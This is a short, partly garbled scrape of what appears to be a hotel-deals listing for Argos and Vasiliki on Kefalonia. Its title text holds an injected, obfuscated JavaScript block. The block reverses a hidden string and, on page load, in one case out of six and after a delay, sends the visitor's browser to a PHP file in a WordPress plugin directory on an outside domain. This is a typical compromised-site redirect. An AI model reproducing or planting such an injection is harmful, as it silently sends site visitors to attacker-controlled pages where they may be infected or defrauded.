 Vasiliki_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli